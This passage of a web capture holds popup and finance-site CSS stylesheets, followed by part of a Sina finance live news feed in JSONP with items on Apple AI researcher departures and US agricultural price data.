i.zea9celayer-TipsB,.zea9celayer-tips i.zea9celayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zea9celayer-tips i.zea9celayer-TipsT{bottom:-8px}.zea9celayer-tips i.zea9celayer-TipsB{top:-8px}.zea9celayer-tips i.zea9celayer-TipsL,.zea9celayer-tips i.zea9celayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zea9celayer-tips i.zea9celayer-TipsR{left:-8px}.zea9celayer-tips i.zea9celayer-TipsL{right:-8px}.zea9celayer-lan[type=dialog]{min-width:280px}.zea9celayer-lan .zea9celayer-title{background:#4476A7;color:#fff;border:none}.zea9celayer-lan .zea9celayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zea9celayer-lan .zea9celayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zea9celayer-lan .zea9celayer-btn .zea9celayer-btn1{background:#C9C5C5}.zea9celayer-molv .zea9celayer-title{background:#009f95;color:#fff;border:none}.zea9celayer-molv .zea9celayer-btn a{background:#009f95;border-color:#009f95}.zea9celayer-molv .zea9celayer-btn .zea9celayer-btn1{background:#92B8B1}.zea9celayer-iconext{background:url(../images/icon-ext.png) no-repeat}.zea9celayer-prompt .zea9celayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zea9celayer-prompt textarea.zea9celayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zea9celayer-prompt .zea9celayer-content{padding:20px}.zea9celayer-prompt .zea9celayer-btn{padding-top:0}.zea9celayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zea9celayer-tab .zea9celayer-title{padding-left:0;overflow:visible}.zea9celayer-tab .zea9celayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zea9celayer-tab .zea9celayer-title span.zea9cethis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zea9celayer-tab .zea9celayer-title span:first-child{border-left:none}.zea9celayer-tabmain{line-height:24px;clear:both}.zea9celayer-tabmain .zea9celayer-tabli{display:none}.zea9celayer-tabmain .zea9celayer-tabli.zea9cethis{display:block}.zea9celayer-photos{background:0 0;box-shadow:none}.zea9celayer-photos .zea9celayer-content{overflow:hidden;text-align:center}.zea9celayer-photos .zea9celayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zea9celayer-imgnext,.zea9celayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zea9celayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zea9celayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zea9celayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zea9celayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zea9celayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zea9celayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zea9celayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zea9celayer-imgtit a:hover{color:#fff;text-decoration:underline}.zea9celayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zea9celayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zea9cecss-skincodecss{display:none;position:absolute;width:1989px}.zea9cecode-h3,.zea9cecode-view{position:relative;font-size:12px}.zea9cecode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zea9cecode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zea9cecode-h3 a{position:absolute;right:10px;top:0;color:#999}.zea9cecode-view .zea9cecode-ol{position:relative;overflow:auto}.zea9cecode-view .zea9cecode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zea9cecode-view .zea9cecode-ol li:first-child{padding-top:10px}.zea9cecode-view .zea9cecode-ol li:last-child{padding-bottom:10px}.zea9cecode-view pre{margin:0}.zea9cecode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zea9cecode-notepad .zea9cecode-h3{border-bottom:none}.zea9cecode-notepad .zea9cecode-ol li{background-color:#3F3F3F;border-left:none}.zea9cecode-demo .zea9cecode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zea9cecode-demo .zea9cetab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://czffw.com/templates/moban116/style/style.css
body_size: 3521
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skewX(10deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zea9cemeta-tags {
    padding: 20px 0;
    text-align: center;
}

.zea9cemeta-tags .zea9cetagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zea9cemeta-tags .zea9cetagitem:hover {
    background-color: #c9fdc6 !important;
}

.zea9cemeta-tags .zea9cetagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #8b0b3b;
    border-radius: 10px;
    background: #dabf7c;
    padding: 5px 15px;
    text-align: center;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #8b0b3b;
    border-radius: 10px;
    background: #dabf7c;
    padding: 5px 15px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.zea9cecontext {
    max-width: 100%;
}

.zea9cecontext ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zea9cecontext li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zea9cecontext li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_723072&page=1&num=10&tag_id=101&zhibo_id=152&_=1769803424450
body_size: 3430
content:
try{jsCallback_723072({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 31 04:03:45 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4652375,"zhibo_id":152,"type":0,"rich_text":"\u3010\u82f9\u679c\u4eba\u5de5\u667a\u80fd\u56e2\u961f\u518d\u73b0\u79bb\u804c\u6f6e \u591a\u540d\u7814\u7a76\u5458\u8f6c\u6295Meta\u548c\u8c37\u6b4c\u3011\u9664\u4e86\u5931\u53bb\u4e00\u4f4dSiri\u9ad8\u7ba1\u5916\uff0c\u82f9\u679c\u516c\u53f8\u8fd1\u51e0\u5468\u53c8\u6d41\u5931\u81f3\u5c11\u56db\u4f4d\u4eba\u5de5\u667a\u80fd\u7814\u7a76\u5458\uff0c\u8fd9\u4e9b\u5458\u5de5\u8f6c\u6295\u4e86\u5305\u62ecMeta Platforms\u548c\u8c37\u6b4cDeepMind\u5728\u5185\u7684\u96c7\u4e3b\u3002\u6700\u65b0\u79bb\u804c\u4eba\u5458\u5305\u62ecYinfei Yang\u3001Haoxuan You\u3001Bailin Wang\u548cZirui Wang\u3002\u77e5\u60c5\u4eba\u58eb\u79f0\uff0cYang\u79bb\u804c\u521b\u529e\u65b0\u516c\u53f8\uff0c\u800cYou\u548cBailin Wang\u52a0\u5165Meta\u3002You\u8fdb\u5165Meta\u7684\u201c\u8d85\u7ea7\u667a\u80fd\u201d(Superintelligence)\u7814\u7a76\u90e8\u95e8\u3002","multimedia":"","commentid":"live:finance-152-4652375:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 04:01:55","update_time":"2026-01-31 04:01:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aapl\",\"key\":\"\\u82f9\\u679c\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"META\"},{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\\u8c37\\u6b4c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryv3196305.shtml\",\"docid\":\"nhkcryv3196305\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"4","name":"\u6570\u636e"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryv3196305.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652374,"zhibo_id":152,"type":0,"rich_text":"  \u7f8e\u56fd\u519c\u4e1a\u90e8\uff1a12 \u6708\u519c\u4e1a\u751f\u4ea7\u8d44\u6599\u91c7\u8d2d\u4ef7\u683c\u540c\u6bd4\u4e0a\u6da8 8.5%\u3002","multimedia":"","commentid":"live:finance-152-4652374:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 04:01:22","update_time":"2026-01-31 04:01:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"161715\",\"key\":\"\\u519c\\u4e1a\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u519c\\u4e1a\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryv3196231.shtml\",\"docid\":\"nhkcryv3196231\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryv3196231.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652373,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u519c\u4e1a\u90e8\uff1a12 \u6708\u519c\u4ea7\u54c1\u9500\u552e\u4ef7\u683c\u540c\u6bd4\u4e0b\u8dcc 4.6%\u3002","multimedia":"","commentid":"live:finance-152-4652373:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 04:01:15","update_time":"2026-01-31 04:01:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"161715\",\"key\":\"\\u519c\\u4e1a\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u519c\\u4e1a\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sz000061\",\"key\":\"\\u519c\\u4ea7\\u54c1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryr9764337.shtml\",\"docid\":\"nhkcryr9764337\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryr9764337.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652370,"zhibo_id":152,"type":0,"rich_text":"\u52a0\u62ff\u5927\u4ea4\u901a\u90e8\u957f\u8868\u793a\uff0c\u4ed6\u5df2\u4e0e\u5e9e\u5df4\u8fea\u9996\u5e2d\u6267\u884c\u5b98\u4ee5\u53ca\u901a\u7528\u52a8\u529b\u516c\u53f8\u7684\u9ad8\u5c42\u9886\u5bfc\u8fdb\u884c\u4e86\u4ea4\u8c08\u3002","multimedia":"","commentid":"live:finance-152-4652370:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:54:35","update_time":"2026-01-31 03:54:35","is_need_check":"0","check_time":"1970-01-01 